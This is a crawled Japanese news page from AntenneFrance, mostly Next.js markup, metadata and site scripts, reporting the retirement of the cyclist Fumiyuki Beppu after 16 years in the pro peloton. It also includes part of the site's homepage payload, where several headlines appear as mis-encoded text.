w-5/6\"}],[\"$\",\"div\",null,{\"className\":\"h-4 bg-gray-200 rounded\"}],[\"$\",\"div\",null,{\"className\":\"h-4 bg-gray-200 rounded w-4/5\"}],[\"$\",\"div\",null,{\"className\":\"h-8\"}],[\"$\",\"div\",null,{\"className\":\"h-4 bg-gray-200 rounded\"}],[\"$\",\"div\",null,{\"className\":\"h-4 bg-gray-200 rounded\"}],[\"$\",\"div\",null,{\"className\":\"h-4 bg-gray-200 rounded w-11/12\"}],[\"$\",\"div\",null,{\"className\":\"h-4 bg-gray-200 rounded\"}],[\"$\",\"div\",null,{\"className\":\"h-4 bg-gray-200 rounded w-3/4\"}]]}]]}],[],[]],false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$1\",\"Asx7rI2I4sYT7ChEUv_G4\",{\"children\":[[\"$\",\"$La\",null,{\"children\":\"$Lb\"}],[\"$\",\"$Lc\",null,{\"children\":\"$Ld\"}],null]}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$e\",\"$undefined\"],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"7:[[\"$\",\"script\",null,{\"type\":\"application/ld+json\",\"dangerouslySetInnerHTML\":{\"__html\":\"{\\\"@context\\\":\\\"https://schema.org\\\",\\\"@type\\\":\\\"Article\\\",\\\"headline\\\":\\\"日本のロードレース界のパイオニア、別府史之氏との別れ\\\",\\\"description\\\":\\\"2000年代にヨーロッパに輸出された数少ない日本人ライダーの一人である別府史之選手が、16年間のペロトン生活を終え、引退を表明しました。\\\\r\\\\n\\\\r\\\\n日本の自転車競技のエリートの先駆者である別府史之は、グランツールでの好成績や、いくつかの国内および大陸でのタイトルを獲得したプロとしてのキャリアに終止符を打つことを発表しました\\\",\\\"image\\\":\\\"https://www.antennefrance.com/wp-content/uploads/2021/11/da6f3cbbe88985098b0f8418f38a647638e8ec8d.webp\\\",\\\"datePublished\\\":\\\"2021-11-16 02:58:01\\\",\\\"dateModified\\\":\\\"2021-11-16 02:58:01\\\",\\\"author\\\":{\\\"@type\\\":\\\"Organization\\\",\\\"name\\\":\\\"アンテンヌフランス編集部\\\",\\\"url\\\":\\\"https://www.antennefrance.com\\\"},\\\"publisher\\\":{\\\"@type\\\":\\\"Organization\\\",\\\"name\\\":\\\"アンテンヌフランス\\\",\\\"logo\\\":{\\\"@type\\\":\\\"ImageObject\\\",\\\"url\\\":\\\"https://www.antennefrance.com/images/af-logo-2022.svg\\\"}},\\\"mainEntityOfPage\\\":{\\\"@type\\\":\\\"WebPage\\\",\\\"@id\\\":\\\"https://www.antennefrance.com/news/fumiyuki-beppu\\\"},\\\"articleSection\\\":\\\"ニュース\\\",\\\"inLanguage\\\":\\\"ja-JP\\\"}\"}}],[\"$\",\"article\",null,{\"className\":\"max-w-3xl mx-auto px-6 py-12 bg-white shadow-md rounded-lg\",\"children\":[[\"$\",\"nav\",null,{\"className\":\"mb-8 text-sm text-gray-500\",\"aria-label\":\"breadcrumb\",\"children\":[\"$\",\"ol\",null,{\"className\":\"flex space-x-2\",\"children\":[[\"$\",\"li\",null,{\"children\":[\"$\",\"$L2\",null,{\"href\":\"/\",\"className\":\"hover:underline text-blue-600\",\"children\":\"ホーム\"}]}],[\"$\",\"li\",null,{\"children\":\"/\"}],[\"$\",\"li\",null,{\"children\":[\"$\",\"$L2\",null,{\"href\":\"/news\",\"className\":\"hover:underline text-blue-600\",\"children\":\"ニュース\"}]}],[\"$\",\"li\",null,{\"children\":\"/\"}],[\"$\",\"li\",null,{\"className\":\"text-gray-800\",\"children\":\"日本のロードレース界のパイオニア、別府史之氏との別れ\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"mb-10\",\"children\":[\"$\",\"$L3\",null,{\"src\":\"https://www.antennefrance.com/wp-content/uploads/2021/11/da6f3cbbe88985098b0f8418f38a647638e8ec8d.webp\",\"alt\":\"ニュース image\",\"width\":1200,\"height\":800,\"priority\":true,\"fetchPriority\":\"high\",\"className\":\"w-full h-auto rounded-lg shadow-md\"}]}],[\"$\",\"h1\",null,{\"className\":\"text-5xl font-bold mb-6 text-gray-900 text-left\",\"children\":\"日本のロードレース界のパイオニア、別府史之氏との別れ\"}],[\"$\",\"div\",null,{\"className\":\"text-sm text-gray-500 text-right mb-10\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"カテゴリー: \",\"ニュース\"]}],[\"$\",\"span\",null,{\"children\":\" | \"}],[\"$\",\"span\",null,{\"children\":[\"公開日: \",\"2021/11/16\"]}]]}],[\"$\",\"div\",null,{\"className\":\"prose prose-lg max-w-none text-gray-800 leading-relaxed whitespace-pre-wrap\",\"dangerouslySetInnerHTML\":{\"__html\":\"\u003cstrong\u003e2000年代にヨーロッパに輸出された数少ない日本人ライダーの一人である別府史之選手が、16年間のペロトン生活を終え、引退を表明しました。\u003c/strong\u003e\\r\\n\\r\\n日本の自転車競技のエリートの先駆者である別府史之は、グランツールでの好成績や、いくつかの国内および大陸でのタイトルを獲得したプロとしてのキャリアに終止符を打つことを発表しました。\\\"夢を追う青春時代を過ごし、やれることは全てやった。辛かったけど、痛くはなかった」と、アメリカのチームEFエデュケーション・ニッポで最後のシーズンを終えた38歳のサイクリストはツイートした。\\r\\n\u003ch2  class=\\\"mt-10 mb-5 text-2xl font-bold\\\"\u003eパリ～ルーベのファン\u003c/h2\u003e\\r\\n2000年代にガラスの天井を破って大リーグに進出した別府史之さん。2009年には、日本人サイクリストとして初めて、同胞の新城幸也と一緒にツール・ド・フランスを完走しました。「シャンゼリゼ通りの最終ステージでは、最も戦闘的なライダーに選ばれました」と、2020年1月にガボンで開催されたトロピカル・アミッサ・ボンゴで、何としてもパリにたどり着きたいと考えていたライダーは語っています。\\\"初めての大きなツアーだったので、長いだろうなと思っていたのを覚えています。最終日、私はもうパリにいることにとても驚きました。NHKのテレビ番組では、この演奏を大きく報道していました。別府はジロ・デ・イタリアを4回、ツアー・オブ・スペインにも参加した。\\r\\n\\r\\nルーラーと呼ばれる別府は、どんな地形でもうまく乗りこなせると思われていた。彼は、ヨーロッパの自転車競技への着地を「エキサイティング」と表現した。\\r\\n\\r\\nhttps://www.rfi.fr/fr/sports/20211109-les-adieux-de-fumiyuki-beppu-pionnier-du-cyclisme-japonais-sur-route\"}}],[\"$\",\"$Lf\",null,{\"articleId\":5837,\"limit\":3}],[\"$\",\"$L10\",null,{\"queryText\":\"日本のロードレース界のパイオニア、別府史之氏との別れ\\n\\n2000年代にヨーロッパに輸出された数少ない日本人ライダーの一人である別府史之選手が、16年間のペロトン生活を終え、引退を表明しました。\\r\\n\\r\\n日本の自転車競技のエリートの先駆者である別府史之は、グランツールでの好成績や、いくつかの国内および大陸でのタイトルを獲得したプロとしてのキャリアに終止符を打つことを発表しました。\\\"夢を追う青春時代を過ごし、やれることは全てやった。辛かったけど、痛くはなかった」と、アメリカのチームEFエデュケーション・ニッポで最後のシーズンを終えた38歳のサイクリストはツイートした。\\r\\nパリ～ルーベのファン\\r\\n2000年代にガラスの天井を破って大リーグに進出した別府史之さん。2009年には、日本人サイクリストとして初めて、同胞の新城幸也と一緒にツール・ド・フランスを完走しました。「シャンゼリゼ通りの最終ステージでは、最も戦闘的なライダーに選ばれました」と、2020年1月にガボンで開催されたトロピカル・アミッサ・ボンゴで、何としてもパリにたどり着きたいと考えていたライダーは語っています。\\\"初めての大きなツアーだったので、長いだろうなと思っていたのを覚えています。最\",\"limit\":5}]]}]]\n"])</script><script>self.__next_f.push([1,"d:[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"b:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"1\",{\"children\":\"日本のロードレース界のパイオニア、別府史之氏との別れ | アンテンヌフランス\"}],[\"$\",\"meta\",\"2\",{\"name\":\"description\",\"content\":\"2000年代にヨーロッパに輸出された数少ない日本人ライダーの一人である別府史之選手が、16年間のペロトン生活を終え、引退を表明しました。\\r\\n\\r\\n日本の自転車競技のエリートの先駆者である別府史之は、グランツールでの好成績や、いくつかの国内および大陸でのタイトルを獲得したプロとしてのキャリアに終止符を打つことを発表し...\"}],[\"$\",\"meta\",\"3\",{\"name\":\"author\",\"content\":\"アンテンヌフランス編集部\"}],[\"$\",\"meta\",\"4\",{\"name\":\"keywords\",\"content\":\"ニュース,フランス,アンテンヌフランス,AntenneFrance\"}],[\"$\",\"meta\",\"5\",{\"name\":\"creator\",\"content\":\"アンテンヌフランス\"}],[\"$\",\"meta\",\"6\",{\"name\":\"publisher\",\"content\":\"アンテンヌフランス\"}],[\"$\",\"meta\",\"7\",{\"name\":\"robots\",\"content\":\"index, follow\"}],[\"$\",\"meta\",\"8\",{\"name\":\"googlebot\",\"content\":\"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1\"}],[\"$\",\"link\",\"9\",{\"rel\":\"canonical\",\"href\":\"https://www.antennefrance.com/news/fumiyuki-beppu\"}],[\"$\",\"meta\",\"10\",{\"name\":\"format-detection\",\"content\":\"telephone=no\"}],[\"$\",\"meta\",\"11\",{\"property\":\"og:title\",\"content\":\"日本のロードレース界のパイオニア、別府史之氏との別れ\"}],[\"$\",\"meta\",\"12\",{\"property\":\"og:description\",\"content\":\"2000年代にヨーロッパに輸出された数少ない日本人ライダーの一人である別府史之選手が、16年間のペロトン生活を終え、引退を表明しました。\\r\\n\\r\\n日本の自転車競技のエリートの先駆者である別府史之は、グランツールでの好成績や、いくつかの国内および大陸でのタイトルを獲得したプロとしてのキャリアに終止符を打つことを発表し...\"}],[\"$\",\"meta\",\"13\",{\"property\":\"og:url\",\"content\":\"https://www.antennefrance.com/news/fumiyuki-beppu\"}],[\"$\",\"meta\",\"14\",{\"property\":\"og:site_name\",\"content\":\"アンテンヌフランス\"}],[\"$\",\"meta\",\"15\",{\"property\":\"og:locale\",\"content\":\"ja_JP\"}],[\"$\",\"meta\",\"16\",{\"property\":\"og:image\",\"content\":\"https://www.antennefrance.com/wp-content/uploads/2021/11/da6f3cbbe88985098b0f8418f38a647638e8ec8d.webp\"}],[\"$\",\"meta\",\"17\",{\"property\":\"og:image:width\",\"content\":\"1200\"}],[\"$\",\"meta\",\"18\",{\"property\":\"og:image:height\",\"content\":\"630\"}],[\"$\",\"meta\",\"19\",{\"property\":\"og:image:alt\",\"content\":\"日本のロードレース界のパイオニア、別府史之氏との別れ\"}],[\"$\",\"meta\",\"20\",{\"property\":\"og:type\",\"content\":\"article\"}],[\"$\",\"meta\",\"21\",{\"property\":\"article:published_time\",\"content\":\"2021-11-16 02:58:01\"}],[\"$\",\"meta\",\"22\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"23\",{\"name\":\"twitter:site\",\"content\":\"@antennefrance\"}],[\"$\",\"meta\",\"24\",{\"name\":\"twitter:creator\",\"content\":\"@antennefrance\"}],[\"$\",\"meta\",\"25\",{\"name\":\"twitter:title\",\"content\":\"日本のロードレース界のパイオニア、別府史之氏との別れ\"}],[\"$\",\"meta\",\"26\",{\"name\":\"twitter:description\",\"content\":\"2000年代にヨーロッパに輸出された数少ない日本人ライダーの一人である別府史之選手が、16年間のペロトン生活を終え、引退を表明しました。\\r\\n\\r\\n日本の自転車競技のエリートの先駆者である別府史之は、グランツールでの好成績や、いくつかの国内および大陸でのタイトルを獲得したプロとしてのキャリアに終止符を打つことを発表し...\"}],[\"$\",\"meta\",\"27\",{\"name\":\"twitter:image\",\"content\":\"https://www.antennefrance.com/wp-content/uploads/2021/11/da6f3cbbe88985098b0f8418f38a647638e8ec8d.webp\"}],[\"$\",\"link\",\"28\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}]]\n"])</script><script>self.__next_f.push([1,"9:null\n"])</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e9d6b146979e43338379cd80b4af99e1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xv3gsZswsuPRFc-iuDDYMw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768463145711');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.antennefrance.com/_next/static/chunks/app/%5Bcategory%5D/%5Bslug%5D/page-fc9437f8b29e903a.js
body_size: 1459
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[413],{5678:(e,s,r)=>{Promise.resolve().then(r.bind(r,1498)),Promise.resolve().then(r.bind(r,3872)),Promise.resolve().then(r.t.bind(r,8173,23)),Promise.resolve().then(r.t.bind(r,7970,23))},1498:(e,s,r)=>{"use strict";r.d(s,{default:()=>o});var a=r(5155),t=r(2115),l=r(8173),i=r.n(l),d=r(4146),n=r.n(d);function o(e){let{articleId:s,limit:r=3}=e,[l,d]=(0,t.useState)([]),[o,c]=(0,t.useState)(!0),[m,h]=(0,t.useState)(null);return((0,t.useEffect)(()=>{let e=async()=>{try{c(!0);let e=await fetch("/api/similar-posts",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({articleId:s,limit:r})});if(!e.ok)throw Error("Failed to fetch similar articles");let a=await e.json();if(a.error)throw Error(a.error);d(a.similar_articles||[])}catch(e){h(e instanceof Error?e.message:"Unknown error")}finally{c(!1)}};s&&e()},[s,r]),o)?(0,a.jsxs)("div",{className:"my-12 py-8 border-t border-gray-200",children:[(0,a.jsx)("h2",{className:"text-2xl font-bold mb-6 text-gray-900",children:"関連記事"}),(0,a.jsx)("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:[1,2,3].map(e=>(0,a.jsxs)("div",{className:"bg-white rounded-lg shadow-sm overflow-hidden animate-pulse",children:[(0,a.jsx)("div",{className:"w-full h-48 bg-gray-200"}),(0,a.jsxs)("div",{className:"p-4",children:[(0,a.jsx)("div",{className:"h-6 bg-gray-200 rounded w-16 mb-2"}),(0,a.jsxs)("div",{className:"space-y-2 mb-2",children:[(0,a.jsx)("div",{className:"h-5 bg-gray-200 rounded"}),(0,a.jsx)("div",{className:"h-5 bg-gray-200 rounded w-4/5"})]}),(0,a.jsxs)("div",{className:"space-y-2",children:[(0,a.jsx)("div",{className:"h-4 bg-gray-200 rounded"}),(0,a.jsx)("div",{className:"h-4 bg-gray-200 rounded"}),(0,a.jsx)("div",{className:"h-4 bg-gray-200 rounded w-3/4"})]})]})]},e))})]}):m||0===l.length?null:(0,a.jsxs)("div",{className:"my-12 py-8 border-t border-gray-200",children:[(0,a.jsx)("h2",{className:"text-2xl font-bold mb-6 text-gray-900",children:"関連記事"}),(0,a.jsx)("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:l.map(e=>{var s;let r=(s=e.thumbnail_url)?s.replace("www.antennefrance.com","cdn.antennefrance.com").replace(/(\/(20\d{2})\/(\d{2}))\/\2\/\3\//,"$1/"):"";return(0,a.jsxs)(i(),{href:"/".concat(e.category_slug,"/").concat(e.slug),className:"group block bg-white rounded-lg shadow-sm hover:shadow-md transition-shadow duration-200 overflow-hidden",children:[r&&(0,a.jsx)("div",{className:"relative w-full h-48 bg-gray-100",children:(0,a.jsx)(n(),{src:r,alt:e.title,fill:!0,className:"object-cover group-hover:scale-105 transition-transform duration-200",sizes:"(max-width: 768px) 100vw, (max-width: 1200px) 50vw, 33vw"})}),(0,a.jsxs)("div",{className:"p-4",children:[e.categories&&(0,a.jsx)("span",{className:"inline-block px-2 py-1 text-xs font-semibold text-sky-600 bg-sky-50 rounded mb-2",children:e.categories.split(",")[0].trim()}),(0,a.jsx)("h3",{className:"text-lg font-semibold text-gray-900 group-hover:text-sky-600 transition-colors duration-200 mb-2 line-clamp-2",children:e.title}),(0,a.jsx)("p",{className:"text-sm text-gray-600 line-clamp-3",children:e.summary})]})]},e.id)})})]})}},3872:(e,s,r)=>{"use strict";r.d(s,{default:()=>l});var a=r(5155),t=r(2115);function l(e){let{queryText:s,limit:r=5}=e,[l,i]=(0,t.useState)([]),[d,n]=(0,t.useState)(!0),[o,c]=(0,t.useState)(null);return((0,t.useEffect)(()=>{let e=async()=>{try{n(!0);let e=await fetch("/api/similar-rss-articles",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({queryText:s,limit:r})});if(!e.ok)throw Error("Failed to fetch similar RSS articles");let a=await e.json();if(a.error)throw Error(a.error);i(a.similar_articles||[])}catch(e){c(e instanceof Error?e.message:"Unknown error")}finally{n(!1)}};s&&e()},[s,r]),d)?(0,a.jsxs)("div",{className:"my-12 py-8 border-t border-gray-200",children:[(0,a.jsx)("h2",{className:"text-2xl font-bold mb-6 text-gray-900",children:"フランスメディアの関連記事"}),(0,a.jsx)("div",{className:"flex justify-center items-center py-12",children:(0,a.jsx)("div",{className:"animate-spin rounded-full h-12 w-12 border-b-2 border-sky-600"})})]}):o||0===l.length?null:(0,a.jsxs)("div",{className:"my-12 py-8 border-t border-gray-200",children:[(0,a.jsx)("h2",{className:"text-2xl font-bold mb-6 text-gray-900",children:"フランスメディアの関連記事"}),(0,a.jsx)("div",{className:"space-y-4",children:l.map(e=>(0,a.jsxs)("div",{className:"bg-white rounded-lg shadow-sm hover:shadow-md transition-shadow duration-200 p-6 border border-gray-100",children:[(0,a.jsxs)("div",{className:"flex items-start justify-between mb-2",children:[(0,a.jsx)("h3",{className:"text-lg font-semibold text-gray-900 flex-1",children:e.title}),(0,a.jsx)("span",{className:"ml-4 px-3 py-1 text-xs font-semibold text-sky-600 bg-sky-50 rounded whitespace-nowrap",children:e.source})]}),(0,a.jsx)("p",{className:"text-sm text-gray-600 leading-relaxed",children:e.summary}),e.created_at&&(0,a.jsx)("p",{className:"text-xs text-gray-400 mt-3",children:new Date(e.created_at).toLocaleDateString("ja-JP")})]},e.id))})]})}},4146:(e,s,r)=>{"use strict";Object.defineProperty(s,"__esModule",{value:!0}),function(e,s){for(var r in s)Object.defineProperty(e,r,{enumerable:!0,get:s[r]})}(s,{default:function(){return n},getImageProps:function(){return d}});let a=r(306),t=r(666),l=r(7970),i=a._(r(5514));function d(e){let{props:s}=(0,t.getImgProps)(e,{defaultLoader:i.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1}});for(let[e,r]of Object.entries(s))void 0===r&&delete s[e];return{props:s}}let n=l.Image}},e=>{var s=s=>e(e.s=s);e.O(0,[742,441,517,358],()=>s(5678)),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://www.antennefrance.com/?_rsc=1hi6p
body_size: 8877
content:
1:"$Sreact.fragment"
2:I[8173,["742","static/chunks/742-dada9a0d3b31ef74.js","974","static/chunks/app/page-8a5a4a6e0cec97d4.js"],""]
3:I[7970,["742","static/chunks/742-dada9a0d3b31ef74.js","974","static/chunks/app/page-8a5a4a6e0cec97d4.js"],"Image"]
4:I[5244,[],""]
5:I[3866,[],""]
6:I[9278,["742","static/chunks/742-dada9a0d3b31ef74.js","177","static/chunks/app/layout-eb651ce2fae8f415.js"],"default"]
8:I[6213,[],"OutletBoundary"]
a:I[6213,[],"MetadataBoundary"]
c:I[6213,[],"ViewportBoundary"]
e:I[4835,[],""]
:HL["/_next/static/css/d86f7fda32f6bfb1.css","style"]
0:{"P":null,"b":"9ykcKRXUrOFGZtpMHnVmY","p":"","c":["","?_rsc=cnhm7"],"i":false,"f":[[["",{"children":["__PAGE__",{}]},"$undefined","$undefined",true],["",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/d86f7fda32f6bfb1.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"ja","children":["$","body",null,{"className":"bg-white text-black","children":["$","div",null,{"className":"container mx-auto px-3","children":[["$","header",null,{"className":"z-50 p-3 bg-opacity-0","children":["$","div",null,{"className":"flex items-center justify-center","children":["$","h1",null,{"className":"w-5/6 mt-3 mb-6","children":["$","$L2",null,{"href":"/","children":["$","div",null,{"className":"relative h-16 w-auto","children":["$","$L3",null,{"src":"/images/af-logo-2022.svg","alt":"AntenneFrance","fill":true,"className":"object-contain shadow-none"}]}]}]}]}]}],["$","main",null,{"role":"main","children":["$","$L4",null,{"parallelRouterKey":"children","segmentPath":["children"],"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[[],[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":{"fontFamily":"system-ui,\"Segoe UI\",Roboto,Helvetica,Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\"","height":"100vh","textAlign":"center","display":"flex","flexDirection":"column","alignItems":"center","justifyContent":"center"},"children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":{"display":"inline-block","margin":"0 20px 0 0","padding":"0 23px 0 0","fontSize":24,"fontWeight":500,"verticalAlign":"top","lineHeight":"49px"},"children":404}],["$","div",null,{"style":{"display":"inline-block"},"children":["$","h2",null,{"style":{"fontSize":14,"fontWeight":400,"lineHeight":"49px","margin":0},"children":"This page could not be found."}]}]]}]}]]],"forbidden":"$undefined","unauthorized":"$undefined"}]}],["$","$L6",null,{}]]}]}]}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L7",null,["$","$L8",null,{"children":"$L9"}]]}],{},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","VRrXW7UXwam4S1zmA9Dl9",{"children":[["$","$La",null,{"children":"$Lb"}],["$","$Lc",null,{"children":"$Ld"}],null]}]]}],false]],"m":"$undefined","G":["$e","$undefined"],"s":false,"S":true}
d:[["$","meta","0",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
b:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"AntenneFrance - ãƒ•ãƒ©ãƒ³ã‚¹ã®ãƒ‹ãƒ¥ãƒ¼ã‚¹ã¨ãƒ©ã‚¤ãƒ•ã‚¹ã‚¿ã‚¤ãƒ«"}],["$","meta","2",{"name":"description","content":"AntenneFranceã¯ãƒ•ãƒ©ãƒ³ã‚¹ã®æœ€æ–°ãƒ‹ãƒ¥ãƒ¼ã‚¹ã¨ãƒ©ã‚¤ãƒ•ã‚¹ã‚¿ã‚¤ãƒ«æƒ…å ±ã‚’ãŠå±Šã‘ã—ã¾ã™ã€‚"}],["$","meta","3",{"property":"og:title","content":"AntenneFrance - ãƒ•ãƒ©ãƒ³ã‚¹ã®ãƒ‹ãƒ¥ãƒ¼ã‚¹ã¨ãƒ©ã‚¤ãƒ•ã‚¹ã‚¿ã‚¤ãƒ«"}],["$","meta","4",{"property":"og:description","content":"ãƒ•ãƒ©ãƒ³ã‚¹ã®æœ€æ–°æƒ…å ±ã‚’æä¾›ã™ã‚‹ã‚µã‚¤ãƒˆã§ã™ã€‚"}],["$","meta","5",{"property":"og:url","content":"https://www.antennefrance.com"}],["$","meta","6",{"property":"og:site_name","content":"AntenneFrance"}],["$","meta","7",{"property":"og:type","content":"website"}],["$","meta","8",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","9",{"name":"twitter:site","content":"@antennefrance"}],["$","meta","10",{"name":"twitter:title","content":"AntenneFrance - ãƒ•ãƒ©ãƒ³ã‚¹ã®ãƒ‹ãƒ¥ãƒ¼ã‚¹ã¨ãƒ©ã‚¤ãƒ•ã‚¹ã‚¿ã‚¤ãƒ«"}],["$","meta","11",{"name":"twitter:description","content":"ãƒ•ãƒ©ãƒ³ã‚¹ã®æœ€æ–°æƒ…å ±ã‚’æä¾›ã™ã‚‹ã‚µã‚¤ãƒˆã§ã™ã€‚"}],["$","link","12",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"16x16"}]]
9:null
7:["$","div",null,{"className":"max-w-7xl mx-auto px-3","children":[["$","$L2",null,{"href":"/humains/france-halts-imports-of-food-with-traces-of-banned-pesticides","className":"block mb-8","children":["$","div",null,{"className":"grid grid-cols-12 gap-4","children":[["$","div",null,{"className":"col-span-12 md:col-span-7","children":["$","div",null,{"className":"relative w-full  md:h-auto","children":["$","$L3",null,{"src":"https://www.antennefrance.com/wp-content/uploads/2026/01/000-48BE8UK.webp","alt":"ãƒ•ãƒ©ãƒ³ã‚¹ã¯ç¦æ­¢ã•ã‚ŒãŸè¾²è–¬ã®ç—•è·¡ã‚’æŒã¤é£Ÿå“ã®è¼¸å…¥ã‚’åœæ­¢ã—ã¾ã™","width":700,"height":525,"priority":true,"fetchPriority":"high","style":{"objectFit":"cover"},"className":"rounded-lg","sizes":"(max-width: 768px) 100vw, 75vw"}]}]}],["$","div",null,{"className":"col-span-12 md:col-span-5","children":[["$","h2",null,{"className":"text-lg font-bold","children":"ãƒ•ãƒ©ãƒ³ã‚¹ã¯ç¦æ­¢ã•ã‚ŒãŸè¾²è–¬ã®ç—•è·¡ã‚’æŒã¤é£Ÿå“ã®è¼¸å…¥ã‚’åœæ­¢ã—ã¾ã™"}],["$","div",null,{"className":"text-gray-600 mt-2","dangerouslySetInnerHTML":{"__html":"<p>ãƒ•ãƒ©ãƒ³ã‚¹ã¯ã€EUã§ã™ã§ã«ç¦æ­¢ã•ã‚Œã¦ã„ã‚‹5ã¤ã®è¾²è–¬ã®ç—•è·¡ã‚’å«ã‚€é£Ÿå“ã®è¼¸å…¥ã‚’å…¬å¼ã«ç¦æ­¢ã—ã¾ã—ãŸã€‚æ”¿åºœã¯æ°´æ›œæ—¥ã«ç¦æ­¢ã‚’ç™ºè¡¨ã—ãŸã€‚ã“ã®å‹•ãã¯ã€å—ç±³4ã‚«å›½ã¨ã®ãƒ¡ãƒ«ã‚³ã‚¹ãƒ¼ãƒ«è²¿æ˜“å”å®šã«å¯¾ã™ã‚‹è¾²æ°‘ã®åå¯¾ã‚’æ¸›ã‚‰ã™ã“ã¨ã‚’ç›®çš„ã¨ã—ã¦ã„ã¾ã™ã€‚</p>\n"}}],["$","p",null,{"className":"text-sm text-gray-400 mt-4","children":["æ—¥ä»˜: ","2026/1/10"]}]]}]]}]}],["$","div",null,{"className":"grid grid-cols-1 sm:grid-cols-2 gap-6 mb-8","children":[["$","$L2","20889",{"href":"/foods/french-studies-link-common-food-preservatives-with-higher-cancer-diabetes-risk","className":"block","children":["$","div",null,{"className":"relative shadow hover:shadow-md w-full bg-white rounded-lg overflow-hidden cursor-pointer","children":[["$","div",null,{"className":"relative w-full h-48","children":["$","$L3",null,{"src":"https://www.antennefrance.com/wp-content/uploads/2026/01/000_Par6081388_0.webp","alt":"ãƒ•ãƒ©ãƒ³ã‚¹ã®ç ”ç©¶ã§ã¯ã€ä¸€èˆ¬çš„ãªé£Ÿå“é˜²è…å‰¤ã¨ç™Œã€ç³–å°¿ç—…ã®ãƒªã‚¹ã‚¯ãŒé«˜ã„ã“ã¨ãŒé–¢é€£ã—ã¦ã„ã¾ã™ã€‚","fill":true,"className":"object-cover rounded-t-lg","sizes":"(max-width: 768px) 100vw, 50vw"}]}],["$","span",null,{"className":"absolute top-0 left-0 inline-flex mt-3 ml-3 px-3 py-2 z-10 bg-[#cc0000] text-sm font-medium text-white select-none","children":"ãƒ•ãƒ©ãƒ³ã‚¹é£²é£Ÿç”£æ¥­"}],["$","div",null,{"className":"relative p-4","children":[["$","h3",null,{"className":"text-lg font-bold text-gray-800","children":"ãƒ•ãƒ©ãƒ³ã‚¹ã®ç ”ç©¶ã§ã¯ã€ä¸€èˆ¬çš„ãªé£Ÿå“é˜²è…å‰¤ã¨ç™Œã€ç³–å°¿ç—…ã®ãƒªã‚¹ã‚¯ãŒé«˜ã„ã“ã¨ãŒé–¢é€£ã—ã¦ã„ã¾ã™ã€‚"}],["$","p",null,{"className":"relative mt-4 text-gray-600","dangerouslySetInnerHTML":{"__html":"<p>ãƒ•ãƒ©ãƒ³ã‚¹ã®é£Ÿäº‹ã«é–¢ã™ã‚‹é€²è¡Œä¸­ã®å¤§è¦æ¨¡ãªç ”ç©¶ãƒ—ãƒ­ã‚¸ã‚§ã‚¯ãƒˆã‹ã‚‰å‡ºãŸ2ã¤ã®æ–°ã—ã„ç 